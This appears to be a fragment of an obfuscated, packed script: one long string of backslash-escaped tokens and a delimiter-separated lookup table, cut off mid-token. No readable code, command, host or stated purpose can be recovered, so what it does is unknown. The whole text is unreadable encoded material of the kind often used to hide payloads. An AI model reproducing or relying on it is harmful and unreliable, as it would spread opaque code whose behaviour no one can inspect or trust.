n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\b\\c\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\x\\a\\p\\a\\b\\V\\a\\e\\a\\Q\\a\\T\\a\\h\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\q\\a\\h\\a\\Q\\a\\17\\a\\e\\a\\Q\\a\\15\\a\\l\\a\\d\\a\\Q\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\q\\a\\h\\a\\h\\a\\Q\\a\\16\\a\\k\\a\\C\\a\\p\\a\\b\\V\\a\\e\\a\\Q\\a\\b\\10\\a\\e\\a\\E\\a\\h\\a\\d\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\p\\a\\b\\1a\\a\\e\\a\\c\\a\\r\\a\\n\\a\\d\\a\\B\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\E\\a\\d\\a\\y\\a\\d\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\p\\a\\b\\1a\\a\\e\\a\\c\\a\\r\\a\\n\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\Q\\a\\b\\W\\a\\d\\a\\y\\a\\d\\a\\Q\\a\\b\\d\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\b\\V\\a\\d\\a\\y\\a\\d\\a\\Q\\a\\b\\f\\a\\g\\a\\Q\\a\\b\\1a\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\Q\\a\\b\\V\\a\\h\\a\\d\\a\\Q\\a\\b\\Z\\a\\d\\a\\B\\1h\\1g\\1h\\a\\v\\1h\\1g\\1h\\a\\K\\a\\18\\a\\w\\a\\z\\a\\A\\1h\\1g\\1h\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\G\\a\\w\\a\\t\\a\\K\\a\\K\\a\\v\\a\\v\\a\\v\\a\\R\\a\\z\\a\\b\\h\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\b\\h\\a\\t\\a\\N\\a\\v\\a\\q\\a\\r\\a\\A\\a\\N\\a\\b\\q\\a\\v\\a\\b\\13\\a\\q\\a\\q\\a\\R\\a\\v\\a\\S\\a\\N\\a\\q\\a\\b\\13\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\K\\a\\18\\a\\t\\a\\r\\a\\v\\a\\v\\a\\b\\13\\a\\q\\a\\t\\a\\A\\a\\M\\a\\N\\a\\q\\a\\R\\a\\v\\a\\z\\a\\b\\13\\a\\v\\a\\b\\13\\a\\M\\a\\r\\a\\G\\a\\A\\a\\z\\a\\E\\a\\r\\a\\v\\a\\A\\a\\S\\a\\z\\a\\K\\a\\v\\a\\M\\a\\N\\a\\w\\a\\v\\a\\G\\a\\q\\a\\r\\a\\A\\a\\q\\a\\N\\a\\v\\a\\b\\X\\a\\t\\a\\G\\a\\12\\a\\11\\a\\N\\a\\E\\a\\M\\a\\r\\a\\R\\a\\v\\a\\S\\a\\Q\\a\\v\\a\\K\\a\\N\\a\\G\\a\\v\\a\\t\\a\\A\\a\\A\\a\\N\\a\\v\\a\\q\\a\\w\\a\\K\\a\\q\\a\\v\\a\\K\\a\\A\\a\\b\\q\\a\\w\\a\\q\\a\\v\\a\\N\\a\\G\\a\\18\\a\\v\\a\\A\\a\\z\\a\\A\\a\\w\\a\\q\\a\\v\\a\\18\\a\\E\\a\\K\\a\\A\\a\\v\\a\\w\\a\\z\\a\\r\\a\\12\\a\\v\\a\\G\\a\\E\\a\\r\\a\\A\\a\\q\\a\\r\\a\\A\\a\\v\\a\\z\\a\\D\\a\\11\\a\\v\\a\\K\\a\\M\\a\\b\\X\\a\\K\\a\\A\\a\\N\\a\\z\\a\\r\\a\\11\\a\\v\\a\\v\\a\\w\\a\\t\\a\\b\\X\\a\\q\\a\\w\\a\\v\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\w\\a\\q\\a\\r\\a\\11\\a\\A\\a\\S\\a\\v\\a\\b\\g\\a\\z\\a\\R\\a\\11\\a\\q\\a\\A\\a\\v\\a\\q\\a\\t\\a\\G\\a\\S\\a\\v\\a\\R\\a\\t\\a\\A\\a\\q\\a\\v\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\v\\a\\v\\a\\G\\a\\E\\a\\b\\h\\a\\q\\a\\N\\a\\v\\a\\N\\a\\q\\a\\18\\a\\q\\a\\t\\a\\A\\a\\v\\a\\S\\a\\A\\a\\D\\a\\w\\a\\v\\a\\r\\a\\E\\a\\v\\a\\b\\13\\a\\z\\a\\r\\a\\R\\a\\v\\a\\E\\a\\b\\h\\a\\q\\a\\N\\a\\w\\a\\t\\a\\b\\q\\a\\v\\a\\K\\a\\z\\a\\Y\\a\\q\\a\\v\\a\\K\\a\\q\\a\\t\\a\\N\\a\\G\\a\\S\\a\\v\\a\\b\\13\\a\\q\\a\\t\\a\\A\\a\\v\\a\\N\\a\\q\\a\\18\\a\\w\\a\\t\\a\\G\\a\\q\\a\\v\\a\\b\\13\\a\\E\\a\\N\\a\\v\\a\\b\\X\\a\\E\\a\\O\\a\\v\\a\\14\\a\\18\\a\\11\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\v\\a\\z\\a\\r\\a\\R\\a\\q\\a\\O\\a\\b\\1b\\a\\b\\13\\a\\v\\a\\A\\a\\t\\a\\11\\a\\v\\a\\18\\a\\t\\a\\r\\a\\q\\a\\w\\a\\v\\a\\z\\a\\r\\a\\v\\a\\S\\a\\E\\a\\A\\a\\v\\a\\D\\a\\q\\a\\A\\a\\t\\a\\v\\a\\z\\a\\r\\a\\r\\a\\q\\a\\N\\a\\v\\a\\G\\a\\E\\a\\D\\a\\v\\a\\t\\a\\14\\a\\t\\a\\O\\a\\v\\a\\b\\13\\a\\q\\a\\q\\a\\R\\a\\K\\a\\v\\a\\D\\a\\t\\a\\A\\a\\G\\a\\S\\a\\v\\a\\t\\a\\w\\a\\A\\a\\v\\a\\b\\U\\a\\b\\c\\a\\b\\V\\a\\b\\1a\\a\\v\\a\\w\\a\\z\\a\\v\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\K\\a\\G\\a\\N\\a\\z\\a\\18\\a\\A\\a\\v\\a\\K\\a\\M\\a\\G\\a\\G\\a\\q\\a\\K\\a\\K\\a\\v\\a\\14\\a\\K\\a\\E\\a\\r\\a\\18\\a\\v\\a\\R\\a\\t\\a\\A\\a\\t\\a\\b\\c\\a\\b\\q\\a\\18\\a\\q\\a\\v\\a\\11\\a\\q\\a\\A\\a\\v\\a\\N\\a\\q\\a\\A\\a\\M\\a\\N\\a\\r\\a\\v\\a\\A\\a\\b\\q\\a\\18\\a\\q\\a\\v\\a\\14\\a\\K\\a\\E\\a\\r\\a\\v\\a\\z\\a\\R\\a\\v\\a\\b\\g\\a\\b\\g\\a\\b\\g\\a\\v\\a\\b\\X\\a\\N\\a\\q\\a\\t\\a\\12\\a\\v\\a\\b\\13\\a\\z\\a\\N\\a\\K\\a\\A\\a\\v\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\r\\a\\t\\a\\z\\a\\w\\a\\v\\a\\K\\a\\c\\a\\s\\a\\P\\a\\P\\a\\v\\a\\D\\a\\t\\a\\O\\a\\v\\a\\18\\a\\t\\a\\N\\a\\q\\a\\r\\a\\A\\a\\v\\a\\M\\a\\w\\a\\v\\a\\K\\a\\b\\i\\a\\p\\a\\v\\a\\N\\a\\q\\a\\K\\a\\M\\a\\w\\a\\A\\a\\K\\a\\v\\a\\N\\a\\q\\a\\w\\a\\v\\a\\t\\a\\w\\a\\A\\a\\q\\a\\N\\a\\r\\a\\t\\a\\A\\a\\q\\a\\v\\a\\N\\a\\q\\a\\w\\a\\t\\a\\A\\a\\q\\a\\R\\a\\v\\a\\G\\a\\t\\a\\A\\a\\q\\a\\11\\a\\E\\a\\N\\a\\b\\q\\a\\v\\a\\A\\a\\q\\a\\N\\a\\D\\a\\v\\a\\D\\a\\q\\a\\R\\a\\z\\a\\t\\a\\v\\a\\18\\a\\M\\a\\b\\X\\a\\w\\a\\z\\a\\K\\a\\S\\a\\q\\a\\R\\a\\v\\a\\b\\Z\\a\\b\\1b\\a\\b\\r\\a\\b\\W\\a\\b\\V\\a\\T\\a\\b\\b\\a\\16\\a\\v\\a\\q\\a\\D\\a\\b\\X\\a\\q\\a\\R\\a\\v\\a\\t\\a\\w\\a\\z\\a\\11\\a\\r\\a\\v\\a\\b\\q\\a\\E\\a\\M\\a\\A\\a\\M\\a\\b\\X\\a\\q\\a\\v\\a\\G\\a\\t\\a\\N\\a\\E\\a\\M\\a\\K\\a\\q\\a\\w\\a\\v\\a\\b\\V\\a\\b\\1b\\a\\b\\Z\\a\\b\\c\\a\\b\\U\\a\\b\\r\\a\\b\\10\\a\\b\\1b\\a\\b\\k\\a\\b\\V\\a\\T\\a\\b\\c\\a\\v\\a\\18\\a\\t\\a\\N\\a\\K\\a\\q\\a\\b\\W\\a\\r\\a\\A\\a\\v\\a\\N\\a\\q\\a\\t\\a\\R\\a\\b\\q\\a\\v\\a\\b\\V\\a\\t\\a\\A\\a\\S\\a\\v\\a\\S\\a\\p\\a\\v\\a\\18\\a\\N\\a\\q\\a\\b\\h\\a\\v\\a\\G\\a\\w\\a\\q\\a\\t\\a\\N\\a\\v\\a\\z\\a\\D\\a\\t\\a\\11\\a\\q\\a\\v\\a\\t\\a\\M\\a\\A\\a\\S\\a\\E\\a\\N\\a\\v\\a\\b\\X\\a\\w\\a\\v\\a\\b\\X\\a\\t\\a\\K\\a\\q\\a\\v\\a\\A\\a\\N\\a\\M\\a\\q\\a\\v\\a\\b\\X\\a\\A\\a\\v\\a\\b\\g\\a\\N\\a\\t\\a\\18\\a\\v\\a\\r\\a\\t\\a\\D\\a\\q\\a\\v\\a\\S\\a\\A\\a\\A\\a\\18\\a\\v\\a\\N\\a\\t\\a\\r\\a\\R\\a\\E\\a\\D\\a\\v\\a\\b\\X\\a\\E\\a\\O\\a\\q\\a\\K\\a\\v\\a\\S\\a\\b\\p\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\D\\a\\b\\p\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\b\\X\\a\\Q\\a\\v\\a\\b\\X\\a\\c\\a\\v\\a\\b\\q\\a\\12\\a\\v\\a\\b\\X\\a\\p\\a\\v\\a\\b\\h\\a\\z\\a\\R\\a\\q\\a\\E\\a\\K\\a\\v\\a\\b\\13\\a\\w\\a\\E\\a\\E\\a\\N\\a\\v\\a\\t\\a\\R\\a\\R\\a\\15\\a\\w\\a\\t\\a\\K\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\K\\a\\v\\a\\K\\a\\E\\a\\N\\a\\t\\a\\v\\a\\r\\a\\t\\a\\b\\h\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\c\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\b\\l\\a\\v\\a\\b\\X\\a\\b\\13\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\Q\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\G\\a\\E\\a\\D\\a\\D\\a\\q\\a\\r\\a\\A\\a\\K\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\p\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\c\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\b\\l\\a\\v\\a\\G\\a\\D\\a\\D\\a\\v\\a\\G\\a\\t\\a\\K\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\b\\e\\a\\v\\a\\t\\a\\b\\h\\a\\t\\a\\A\\a\\t\\a\\N\\a\\v\\a\\K\\a\\q\\a\\A\\a\\T\\a\\A\\a\\A\\a\\N\\a\\z\\a\\b\\X\\a\\M\\a\\A\\a\\q\\a\\v\\a\\N\\a\\t\\a\\r\\a\\R\\a\\E\\a\\D\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\p\\a\\v\\a\\A\\a\\q\\a\\O\\a\\A\\a\\v\\a\\A\\a\\S\\a\\q\\a\\D\\a\\q\\a\\O\\a\\18\\a\\E\\a\\K\\a\\q\\a\\v\\a\\b\\g\\a\\z\\a\\r\\a\\R\\a\\E\\a\\b\\g\\a\\v\\a\\b\\X\\a\\O\\a\\v\\a\\18\\a\\r\\a\\11\\a\\v\\a\\z\\a\\r\\a\\R\\a\\q\\a\\O\\a\\v\\a\\N\\a\\G\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\v\\a\\K\\a\\b\\e\\a\\b\\e\\a\\v\\a\\b\\f\\a\\G\\a\\M\\a\\u\\a\\b\\g\\a\\b\\d\\a\\b\\X\\a\\b\\h\\a\\b\\i\\a\\u\\a\\P\\a\\S\\a\\b\\W\\a\\E\\a\\b\\m\\a\\Q\\a\\N\\a\\b\\W\\a\\b\\r\\a\\K\\a\\b\\i\\a\\w\\a\\b\\1a\\a\\b\\s\\a\\Q\\a\\Y\\a\\12\\a\\b\\1a\\a\\b\\t\\a\\P\\a\\c\\a\\16\\a\\T\\a\\v\\a\\R\\a\\t\\a\\A\\a\\t\\a\\v\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\19\\a\\b\\n\\a\\K\\a\\v\\a\\D\\a\\b\\1a\\a\\b\\i\\a\\b\\j\\a\\b\\W\\a\\v\\a\\b\\u\\a\\M\\a\\b\\1b\\a\\b\\1a\\a\\r\\a\\v\\a\\M\\a\\15\\a\\14\\a\\b\\t\\a\\11\\a\\b\\u\\a\\b\\10\\a\\b\\W\\a\\S\\a\\b\\i\\a\\P\\a\\v\\a\\K\\a\\M\\a\\D\\a\\D\\a\\t\\a\\N\\a\\b\\q\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\K\\a\\18\\a\\E\\a\\A\\a\\v\\a\\D\\a\\t\\a\\z\\a\\r\\a\\v\\a\\N\\a\\q\\a\\v\\a\\b\\X\\a\\18\\a\\v\\a\\11\\a\\z\\a\\b\\13\\a\\v\\a\\K\\a\\A\\a\\t\\a\\N\\a\\A\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\v\\a\\G\\a\\M\\a\\K\\a\\A\\a\\E\\a\\D\\a\\v\\a\\b\\i\\a\\P\\a\\v\\a\\b\\e\\a\\b\\e\\a\\P\\a\\v\\a\\w\\a\\E\\a\\E\\a\\18\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\m\\a\\P\\a\\P\\a\\v\\a\\R\\a\\E\\a\\A\\a\\K\\a\\v\\a\\b\\13\\a\\t\\a\\w\\a\\K\\a\\q\\a\\v\\a\\N\\a\\q\\a\\K\\a\\18\\a\\E\\a\\r\\a\\K\\a\\z\\a\\b\\h\\a\\q\\a\\v\\a\\s\\a\\P\\a\\c\\a\\v\\a\\K\\a\\D\\a\\t\\a\\N\\a\\A\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\i\\a\\P\\a\\c\\a\\v\\a\\D\\a\\t\\a\\N\\a\\11\\a\\z\\a\\r\\a\\v\\a\\E\\a\\b\\g\\a\\w\\a\\15\\a\\t\\a\\N\\a\\E\\a\\M\\a\\K\\a\\q\\a\\w\\a\\v\\a\\b\\X\\a\\b\\r\\a\\N\\a\\G\\a\\v\\a\\15\\a\\T\\a\\b\\k\\a\\b\\1b\\a\\b\\n\\a\\b\\y\\a\\16\\a\\b\\1a\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\u\\a\\b\\W\\a\\19\\a\\16\\a\\b\\1b\\a\\b\\y\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\13\\a\\b\\X\\a\\E\\a\\O\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\15\\a\\b\\1b\\a\\b\\V\\a\\b\\V\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\T\\a\\b\\Z\\a\\19\\a\\b\\1b\\a\\b\\V\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\G\\a\\E\\a\\D\\a\\D\\a\\q\\a\\r\\a\\A\\a\\K\\a\\v\\a\\r\\a\\t\\a\\b\\h\\a\\b\\c\\a\\q\\a\\O\\a\\A\\a\\v\\a\\b\\e\\a\\P\\a\\v\\a\\17\\a\\b\\1b\\a\\b\\v\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\11\\a\\R\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\z\\a\\D\\a\\11\\a\\c\\a\\v\\a\\b\\X\\a\\w\\a\\t\\a\\r\\a\\12\\a\\v\\a\\z\\a\\D\\a\\11\\a\\p\\a\\v\\a\\E\\a\\r\\a\\w\\a\\E\\a\\t\\a\\R\\a\\v\\a\\R\\a\\E\\a\\G\\a\\M\\a\\D\\a\\q\\a\\r\\a\\A\\a\\v\\a\\11\\a\\q\\a\\A\\a\\16\\a\\w\\a\\q\\a\\D\\a\\q\\a\\r\\a\\A\\a\\17\\a\\b\\q\\a\\b\\W\\a\\R\\a\\v\\a\\D\\a\\b\\q\\a\\G\\a\\E\\a\\r\\a\\A\\a\\q\\a\\r\\a\\A\\a\\v\\a\\r\\a\\M\\a\\w\\a\\w\\a\\v\\a\\w\\a\\E\\a\\G\\a\\t\\a\\A\\a\\z\\a\\E\\a\\r\\a\\v\\a\\b\\X\\a\\c\\a\\s\\a\\v\\a\\N\\a\\E\\a\\M\\a\\r\\a\\R\\a\\q\\a\\R\\a\\v\\a\\N\\a\\q\\a\\b\\13\\a\\v\\a\\R\\a\\E\\a\\b\\13\\a\\E\\a\\w\\a\\w\\a\\E\\a\\b\\g\\a\\v\\a\\17\\a\\w\\a\\E\\a\\11\\a\\11\\a\\q\\a\\N\\a\\v\\a\\b\\c\\a\\q\\a\\D\\a\\18\\a\\w\\a\\t\\a\\A\\a\\q\\a\\K\\a\\v\\a\\z\\a\\r\\a\\r\\a\\q\\a\\N\\a\\b\\U\\a\\b\\c\\a\\b\\V\\a\\b\\1a\\a\\v\\a\\b\\c\\a\\S\\a\\q\\a\\D\\a\\q\\a\\b\\v\\a\\18\\a\\E\\a\\K\\a\\q\\1h\\1g\\1h\\1h\\1g\\1h\\a\\b\\13\\a\\N\\a\\E\\a\\D\\a\\15\\a\\S\\a\\t\\a\\N\\a\\15\\a\\E\\a\\R\\a\\q\\1h\\1g\\1h\\a\\N\\a\\q\\a\\18\\a\\w\\a\\t\\a\\G\\a\\q\\1h\\1g\\1h\\a\\b\\M\\a\\b\\g\\a\\m\\1h\\1g\\1h\\a\\b\\M\\a\\b\\X\\1h\\1g\\1h\\a\\11\\1h\\1d\\1o\\b\\Y\\1e\\b\\J\\1e\\b\\I\\1g\\b\\G\\1g\\b\\z\\1g\\b\\F\\1g\\b\\B\\1g\\b\\K\\1f\\1l\\b\\B\\1n\\b\\J\\1e\\b\\z\\1f\\1l\\b\\H\\1e\\b\\z\\1O\\b\\G\\1A\\b\\A\\1c\\10\\1d\\1B\\b\\B\\1e\\b\\11\\1e\\b\\z\\1y\\b\\G\\1f\\1f\\1f\\1r\\1e\\1e\\b\\z\\1n\\b\\z\\1P\\b\\G\\1f\\1S\\b\\12\\1A\\b\\N\\1c\\b\\A\\1c\\X\\1d\\1d\\1e\\b\\z\\1r\\b\\R\\1f\\1B\\b\\z\\1F\\b\\Q\\1e\\b\\S\\1f\\1f\\1m\\1o\\b\\O\\1e\\1M\\b\\A\\1c\\10\\1d\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\1y\\1N\\1y\\1g\\b\\N\\1f\\1f\\1l\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\K\\1c\\b\\B\\1e\\b\\z\\1f\\1d\\1n\\b\\F\\1c\\b\\z\\1d\\L\\L\\b\\B\\1e\\b\\z\\1f\\1m\\1o\\b\\F\\1n\\1c\\b\\J\\1e\\b\\B\\1f\\1l\\b\\H\\1s\\b\\K\\1c\\b\\B\\1d\\1m\\1d\\1o\\b\\B\\1n\\b\\J\\1e\\1f\\1l\\b\\H\\1s\\b\\A\\1c\\U\\1d\\1m\\1o\\b\\z\\1n\\b\\1m\\1o\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\O\\1e\\b\\F\\1c\\b\\z\\1d\\1f\\1l\\b\\I\\1n\\b\\I\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\b\\14\\1s\\b\\15\\1e\\b\\A\\1c\\1a\\1d\\1r\\b\\B\\1e\\b\\z\\1f\\1r\\b\\A\\1c\\1a\\1d\\1g\\b\\A\\1c\\1b\\1d\\1f\\1g\\b\\F\\1c\\b\\z\\1d\\1f\\1m\\1m\\1o\\b\\H\\1s\\b\\I\\1m\\1e\\b\\A\\1c\\13\\1d\\1g\\b\\17\\1g\\b\\18\\1g\\b\\A\\1c\\V\\1d\\1c\\b\\A\\1c\\W\\1d\\1d\\1e\\b\\A\\1c\\b\\1d\\1f\\1g\\13\\1g\\1l\\1m\\1f\\1f","\\L","\\v\\s\\m\\k\\w","\\L\\L\\L\\L\\L\\L\\L\\L\\L\\L\\r\\V\\b\\L\\r\\W\\W\\L\\r\\W\\G\\L\\r\\W\\U\\L\\r\\W\\13\\L\\r\\V\\F\\L\\r\\V\\E\\L\\r\\V\\G\\L\\r\\W\\1b\\L\\r\\W\\1a\\L\\r\\W\\H\\L\\r\\W\\C\\L\\r\\W\\F\\L\\r\\V\\W\\L\\r\\Z\\X\\L\\r\\V\\Z\\L\\r\\V\\1b\\L\\r\\Z\\b\\L\\r\\U\\E\\L\\r\\Z\\E\\L\\r\\V\\C\\L\\r\\W\\E\\L\\r\\Z\\1b\\L\\r\\Z\\G\\L\\r\\U\\10\\L\\r\\Z\\F\\L\\r\\U\\F\\L\\r\\U\\C\\L\\r\\Z\\H\\L\\r\\W\\10\\L\\r\\Z\\V\\L\\r\\V\\B\\L\\r\\X\\C\\L\\r\\X\\F\\L\\r\\U\\V\\L\\r\\U\\X\\L\\r\\U\\W\\L\\r\\U\\1a\\L\\r\\V\\13\\L\\r\\Z\\10\\L\\r\\V\\V\\L\\r\\Z\\1a\\L\\r\\10\\b\\L\\r\\U\\B\\L\\r\\Z\\U\\L\\r\\Z\\C\\L\\r\\Z\\B\\L\\r\\10\\V\\L\\r\\10\\X\\L\\r\\10\\W\\L\\r\\U\\13\\L\\r\\10\\10\\L\\r\\Z\\Z\\L\\r\\10\\U\\L\\r\\10\\1b\\L\\r\\10\\F\\L\\r\\10\\Z\\L\\r\\Z\\W\\L\\r\\10\\G\\L\\r\\10\\1a\\L\\r\\10\\E\\L\\r\\10\\H\\L\\r\\X\\10\\L\\r\\10\\B\\L\\r\\V\\X\\L\\r\\10\\C\\L\\r\\U\\U\\L\\r\\U\\Z\\L\\r\\V\\U\\L\\r\\X\\13\\L\\r\\X\\W\\L\\r\\V\\10\\L\\r\\X\\X\\L\\r\\V\\1a\\L\\r\\X\\b\\L\\r\\U\\b\\L\\r\\U\\1b\\L\\r\\X\\U\\L\\r\\X\\Z\\L\\r\\X\\1b\\L\\r\\X\\1a\\L\\r\\X\\B\\L\\r\\W\\Z\\L\\r\\X\\V\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\V\\L\\r\\X\\H\\L\\1p\\13\\r\\d\\X\\Z\\Z\\L\\r\\V\\H\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\X\\L\\r\\W\\V\\L\\r\\W\\B\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\10\\L\\1p\\13\\r\\e\\e\\U\\U\\r\